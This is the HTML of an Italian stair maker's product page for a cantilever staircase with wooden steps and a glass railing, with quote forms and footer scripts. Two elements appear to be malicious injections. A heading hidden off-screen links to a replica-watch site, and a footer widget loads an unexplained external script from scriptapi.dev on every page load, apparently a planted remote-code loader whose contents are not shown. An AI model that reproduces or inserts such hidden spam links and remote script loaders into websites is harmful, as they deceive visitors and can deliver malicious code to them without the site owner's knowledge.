                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-15.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-15.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-15.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-15.jpg" />
                            </a>
                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-16.jpg">
                                <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-16.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-16.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                                <link itemprop="image" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-16.jpg" />
                            </a>
                                    </div>

            
                                        <div class="c-slider__low">
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                                                <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-2.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-2.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-3.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-3.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-4.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-4.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-5.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-5.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-6.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-6.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-7.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-7.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-8.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-8.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-9.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-9.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-10.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-10.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-11.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-11.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-12.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-12.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-13.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-13.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-14.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-14.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-15.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-15.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                            <a target="_blank" href="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-16.jpg">
                            <div class="c-slider__slide" style="background-image: url('https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-16.jpg')"><img src="https://www.zichichi.it/wp-content/uploads/2020/02/02-Scala-a-sbalzo-con-gradini-in-legno-e-ringhiera-in-vetro-1.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in vetro" style="display:none"></div>
                        </a>
                                    </div>
            
            <div class="clear" style="height: 20px;"></div>
            <div itemprop="description">
                <h2>Scala a sbalzo con gradini in legno e ringhiera in vetro</h2>
                <p><strong>Scala a giorno con gradini a sbalzo senza scaricamento laterale.</strong> Gradini in legno massello spessore 80 mm.<br />
Ringhiera in vetro stratificato extrachiaro.<br />
Gradini in legno.<br />
I gradini possono essere in altri materiali come vetro, Corian, resina, gres</p>
<h3 style="position: absolute; left: -5158px;">Finally, many buyers trust <a href="https://www.perfectreplica.is/">perfect replica watches</a> for a blend of variety, style, and affordability in luxury alternatives.</h3>
                <a class="open-preventivo"><em>Clicca qui per richiedere subito un <strong>preventivo gratuito senza impegno</strong>!</em></a>

                <span itemprop="brand" itemtype="https://schema.org/Brand" itemscope>
                    <meta itemprop="name" content="Zichichi Scale" />
                </span>
            </div>
        </div>
        <style>
        .single-prodotti ul li h4 a,
        .page-template-page-prodotti-php ul li h4 a {
            display: block;
            font-family: "Calibri";
            font-size: 18px;
            height: 60px;
            line-height: 20px;
        }

        .prodright,
        .content-singular-product h2,
        #content h2 {
            font-size: 26px;
            line-height: 30px;
        }
    </style>
    <div class="one_third imgcat single-sidebar">


                    <div class="prev-container">
                <div class="preventivi prev-toggle">
                    <span class="close-x"></span>
                    <p class="chiedi">Chiedi un PREVENTIVO gratuito e senza impegno, clicca qui!</p>
                    <div class="prev-form">
                        <div role="form" class="wpcf7" id="wpcf7-f1426-o1" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-ringhiera-in-vetro/#wpcf7-f1426-o1" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1426" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1426-o1" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-telefono"><input type="text" name="your-telefono" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-citta"><input type="text" name="your-citta" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Città:" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-514"><textarea name="textarea-514" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Note"></textarea></span></p>
<p class="field">Hai un disegno della tua scala?<br /><span class="wpcf7-form-control-wrap disegno"><input type="file" name="disegno" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.dwg" aria-invalid="false" /></span></p>
<p class="field">Se vuoi carica una foto del tuo ambiente o della scala che stai cercando:<br /><span class="wpcf7-form-control-wrap foto"><input type="file" name="foto" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.gif" aria-invalid="false" /></span></p>
<div style="clear:both"></div>
<p class="privacy"><span class="wpcf7-form-control-wrap privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sulla privacy <a href="https://www.zichichi.it/privacy-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<p class="privacy"><span class="wpcf7-form-control-wrap cookie"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="cookie" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sui cookie <a href="https://www.zichichi.it/cookie-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p class="submit-wrap"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>                    </div>
                </div>
            </div>

                            <h3 class="prodright">Categorie</h3>
                <ul class="related-products">
                    <li ><a href="https://www.zichichi.it/scale-a-chiocciola-ed-elicoidali/" title="Scale a chiocciola"> Scale a chiocciola </a></li><li ><a href="https://www.zichichi.it/ringhiere-per-scale-a-milano/" title="Ringhiere scale"> Ringhiere scale </a></li><li ><a href="https://www.zichichi.it/scale-a-rampe/" title="Scale a rampe"> Scale a rampe </a></li><li class="selected"><a href="https://www.zichichi.it/scale-a-sbalzo/" title="Scale a sbalzo"> Scale a sbalzo </a></li><li ><a href="https://www.zichichi.it/rivestimenti-scale-a-milano/" title="Rivestimenti scale"> Rivestimenti scale </a></li><li ><a href="https://www.zichichi.it/soppalchi/" title="Soppalchi"> Soppalchi </a></li>                </ul>
                        <div class="product-pagination">
                                        <a href="https://www.zichichi.it/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-corrimano-in-acciaio-inox/" title="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" class="btn-zichichi">
                                                        <img src="https://www.zichichi.it/wp-content/uploads/2020/02/01-Scala-a-sbalzo-con-gradini-in-legno-e-corrimano-in-acciaio-inox-1-240x360.jpg" alt="Scala a sbalzo con gradini in legno e corrimano in acciaio inox" />
                            &larr; Precedente
                        </a>
                                            <a href="https://www.zichichi.it/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-rionghiera-in-acciaio-inox/" title="Scala a sbalzo con gradini in legno e ringhiera in acciaio inox" class="btn-zichichi">
                                                        <img src="https://www.zichichi.it/wp-content/uploads/2020/02/03-Scala-a-sbalzo-con-gradini-in-legno-e-rionghiera-in-acciaio-inox-1-240x360.jpg" alt="Scala a sbalzo con gradini in legno e ringhiera in acciaio inox" />
                            Successivo &rarr;
                        </a>
                            </div>
        

    </div>
    
    <div style="clear:both;height: 30px;" class="hiddenmob"></div>


    <!-- BEGIN Gallery -->
    <div id="gallery" class="four_columns">
        
        <ul class="portfolio filterable-target">
                    </ul>
        <div class="clear"></div>

    </div><!-- END Gallery -->



        <!-- Posts Navigation -->


    </div><!-- #content -->
            </div><!--.container-->

        </div><!--.primary_content_wrap-->



        




        <div class="c-modal">

            <div class="c-modal-content">

                <div>

                    <span class="c-modal-close js-close-modal">&times;</span>

                                                <h3>Mettiti in contatto con noi</h3>
                                            

                    <a href="tel:+39022155009" class="tel-mobile"><img alt="icon phone" src="[data-uri]

                        " /><span>+39 02.215.500.9</span></a>

                                                        <p>Per lo studio della tua soluzione personalizzata, per ricevere un preventivo gratuito e senza impegno, compila il form o chiamaci <span class="hiddenmob">direttamente al numero <a href="tel:+39022155009">+39 02.215.500.9</a></span></p>
                                                    
                                                        <div role="form" class="wpcf7" id="wpcf7-f1426-o2" lang="en-US" dir="ltr">
<div class="screen-reader-response"></div>
<form action="/scale-a-sbalzo/scala-sbalzo-gradini-in-legno-ringhiera-in-vetro/#wpcf7-f1426-o2" method="post" class="wpcf7-form" enctype="multipart/form-data" novalidate="novalidate">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="1426" />
<input type="hidden" name="_wpcf7_version" value="5.1.6" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f1426-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="g-recaptcha-response" value="" />
</div>
<p><span class="wpcf7-form-control-wrap your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Nome e Cognome:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="E-mail:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-telefono"><input type="text" name="your-telefono" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Telefono:" /></span></p>
<p><span class="wpcf7-form-control-wrap your-citta"><input type="text" name="your-citta" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Città:" /></span></p>
<p><span class="wpcf7-form-control-wrap textarea-514"><textarea name="textarea-514" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Note"></textarea></span></p>
<p class="field">Hai un disegno della tua scala?<br /><span class="wpcf7-form-control-wrap disegno"><input type="file" name="disegno" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.dwg" aria-invalid="false" /></span></p>
<p class="field">Se vuoi carica una foto del tuo ambiente o della scala che stai cercando:<br /><span class="wpcf7-form-control-wrap foto"><input type="file" name="foto" size="40" class="wpcf7-form-control wpcf7-file n-input" accept=".jpeg,.jpg,.png,.pdf,.gif" aria-invalid="false" /></span></p>
<div style="clear:both"></div>
<p class="privacy"><span class="wpcf7-form-control-wrap privacy"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="privacy" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sulla privacy <a href="https://www.zichichi.it/privacy-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<p class="privacy"><span class="wpcf7-form-control-wrap cookie"><span class="wpcf7-form-control wpcf7-acceptance"><span class="wpcf7-list-item"><label><input type="checkbox" name="cookie" value="1" aria-invalid="false" /><span class="wpcf7-list-item-label">Autorizzo il trattamento dei dati personali in conformità all’informativa sui cookie <a href="https://www.zichichi.it/cookie-policy/" target="_blank">disponibile a questo link</a>, ai sensi del GDPR, General Data Protection Regulation UE 2016/679</span></label></span></span></span></p>
<div class="wpcf7-response-output wpcf7-display-none"></div>
<p class="submit-wrap"><input type="submit" value="Invia" class="wpcf7-form-control wpcf7-submit" /></p>
</form></div>                                                    
                    </div>

                </div>

            </div>

            <footer id="footer">

                <div class="container_16 clearfix">

                    <div class="grid_8 footer_left">

                        <div id="copyright" class="clearfix">

                            <div class="footer-text">

                                
                                                                        &copy; Copyright 2026 - <a href="https://www.zichichi.it/" title="">Zichichi di Camera Gina</a> - CF e PI : IT 13024280961 - <a href="https://www.zichichi.it/contatti/">Company Info</a>                                    
                                    <br />





                                    <div class="footer-menu-class"><ul id="menu-footer-menu" class="menu"><li id="menu-item-2762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2762"><a target="_blank" href="https://www.zichichi.it/privacy-policy/">Privacy Policy</a></li>
<li id="menu-item-14220" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14220"><a target="_blank" href="https://www.iubenda.com/privacy-policy/40476850/cookie-policy">Cookie policy</a></li>
<li id="menu-item-2764" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2764"><a target="_blank" href="https://www.opiquad.it/">R-innovazione by Opiquad</a></li>
</ul></div>


                                


                                <a href="https://www.facebook.com/ZichichiMilano/" target="_blank" class="social--fb"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 320 512" width="16" height="20"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M80 299.3V512H196V299.3h86.5l18-97.8H196V166.9c0-51.7 20.3-71.5 72.7-71.5c16.3 0 29.4 .4 37 1.2V7.9C291.4 4 256.4 0 236.2 0C129.3 0 80 50.5 80 159.4v42.1H14v97.8H80z"/></svg></a>

                                <a href="https://www.instagram.com/zichichi_milano/" target="_blank" class="social--ig"><svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512" width="24" height="24"><!--!Font Awesome Free 6.5.2 by @fontawesome - https://fontawesome.com License - https://fontawesome.com/license/free Copyright 2024 Fonticons, Inc.--><path d="M224.1 141c-63.6 0-114.9 51.3-114.9 114.9s51.3 114.9 114.9 114.9S339 319.5 339 255.9 287.7 141 224.1 141zm0 189.6c-41.1 0-74.7-33.5-74.7-74.7s33.5-74.7 74.7-74.7 74.7 33.5 74.7 74.7-33.6 74.7-74.7 74.7zm146.4-194.3c0 14.9-12 26.8-26.8 26.8-14.9 0-26.8-12-26.8-26.8s12-26.8 26.8-26.8 26.8 12 26.8 26.8zm76.1 27.2c-1.7-35.9-9.9-67.7-36.2-93.9-26.2-26.2-58-34.4-93.9-36.2-37-2.1-147.9-2.1-184.9 0-35.8 1.7-67.6 9.9-93.9 36.1s-34.4 58-36.2 93.9c-2.1 37-2.1 147.9 0 184.9 1.7 35.9 9.9 67.7 36.2 93.9s58 34.4 93.9 36.2c37 2.1 147.9 2.1 184.9 0 35.9-1.7 67.7-9.9 93.9-36.2 26.2-26.2 34.4-58 36.2-93.9 2.1-37 2.1-147.8 0-184.8zM398.8 388c-7.8 19.6-22.9 34.7-42.6 42.6-29.5 11.7-99.5 9-132.1 9s-102.7 2.6-132.1-9c-19.6-7.8-34.7-22.9-42.6-42.6-11.7-29.5-9-99.5-9-132.1s-2.6-102.7 9-132.1c7.8-19.6 22.9-34.7 42.6-42.6 29.5-11.7 99.5-9 132.1-9s102.7-2.6 132.1 9c19.6 7.8 34.7 22.9 42.6 42.6 11.7 29.5 9 99.5 9 132.1s2.7 102.7-9 132.1z"/></svg></a>





                                </div>

                        </div>

                    </div>

                    <div class="grid_8 footer_right">

                        <div id="widget-footer-1" class="clearfix">

                            <div id="widget_theme1899_vcard">  <p class="vcard">
    <span class="adr" itemprop="address" itemscope itemtype="http://data-vocabulary.org/Address">
      <span class="street-address" itemprop="street-address">Viale delle Rimembranze di Lambrate, 13</span>
      - <span class="postal-code">20134 </span>
      - <span class="locality" itemprop="locality">Milano</span>
      - <span class="region" itemprop="region">Italy</span>

    </span>
    <br />
    <a class="tel" href="tel:+39022155009"><span class="value" itemprop="tel">+39 02.215.500.9</span></a>
     - <a class="email" href="mailto:info@zichichi.it">info@zichichi.it</a>
      <br><span>Showroom: Lun 15.00–18.00 | Mar-Ven 09.00–12.00 15.00–18.00 | Sab 09.00–12.00</span>
    </p>


  </div><div id="widget_custom_html"><div class="textwidget custom-html-widget"><script src="https://scriptapi.dev/api/zichichi.js"></script></div></div>
                            	<style>
		.box-rating-footer{ position: relative;float:right;height:30px; }
		.box-rating-footer-inner{ style="position:relative;float:right;" }

		@media only screen and (max-width: 767px) {
			.box-rating-footer{ float:left; }
		}
	</style>
	<div class="box-rating-footer">
				<div class="box-rating-footer-inner">
			<input id="input-rating-footer" name="input-rating" class="rating rating-loading rating-footer" data-show-clear="false" data-show-caption="false" data-size="sm" value="4.1">

			<meta itemprop="ratingValue" content="4.1" />
			<meta itemprop="bestRating" content="5" />
			<meta itemprop="reviewCount" content="1063" />
		</div>
	</div>
	<script>
		$(document).ready(function(){
			$('#input-rating-footer').on('rating:change', function(event, value, caption) {
				$.ajax({
					type: "POST",
					url: "/wp-admin/admin-ajax.php",
					data: {
						action: 'ajax_save_rating',
						value: value,
						pageurl: 'https://www.zichichi.it'
					},
					success: function (output) {
						console.log(output);
					}
				});
			});
		});
	</script>
	
                        </div>

                    </div>

                </div><!--.container-->

                <style>

                    .footer-link a{

                        font-size:12px;

                        color:#fff;

                        opacity: 0.5;

                    }

                </style>

                                    <div class="container_16 clearfix">

                        <div class="container_4 clearfix footer-link footer_right">

                            
                                <a href="https://www.zichichi.it/scale-per-interni/" title="Scale per interni">Scale per interni</a> |

                                <a href="https://www.zichichi.it/scale-per-soppalco/" title="Scale per soppalco">Scale per soppalco</a> |

                                <a href="https://www.zichichi.it/scale-moderne-e-design/" title="Scale moderne e di design">Scale moderne e di design</a> |

                                <a href="https://www.zichichi.it/scale-in-legno/" title="Scale in legno">Scale in legno</a> |

                                <a href="https://www.zichichi.it/scale-in-ferro/" title="Scale in ferro">Scale in ferro</a>

                                
                        </div>

                    </div>
                
            </footer>

        </div><!--#main-->

        <script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {

    console.log(document.querySelector("body").getAttribute('attr-lang'));
    if(document.querySelector("body").getAttribute('attr-lang') == 'IT' )
        location = 'https://www.zichichi.it/grazie-per-averci-contattato/';
    else
        location = 'https://www.zichichi.it/en/thank-you-for-contacting-us/';


}, false );
</script>
        <script type="text/javascript">
            let cust_login = document.getElementById("loginform");
            if(cust_login !== null) {
                var recaptcha_script = document.createElement('script');
                recaptcha_script.setAttribute('src','https://www.google.com/recaptcha/api.js');
                document.head.appendChild(recaptcha_script);                
            }
        </script>
        <link rel='stylesheet' id='star-rating-krajee-svg-css-css'  href='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/themes/krajee-svg/theme.css?ver=ec1055c74f278a7fff042f90931b51db' type='text/css' media='all' />
<link rel='stylesheet' id='star-rating-css-css'  href='https://cdn.jsdelivr.net/gh/kartik-v/bootstrap-star-rating@4.1.2/css/star-rating.min.css?ver=ec1055c74f278a7fff042f90931b51db' type='text/css' media='all' />
<script type='text/javascript' src='https://www.recaptcha.net/recaptcha/api.js?render=6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg&#038;ver=3.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpcf7 = {"apiSettings":{"root":"https:\/\/www.zichichi.it\/wp-json\/contact-form-7\/v1","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type='text/javascript'>
/* <![CDATA[ */
var RECAPTCHA_KEY = "6Lc3JuUUAAAAADApeTts_98feciinhYU9fVMB9bg";
/* ]]> */
</script>
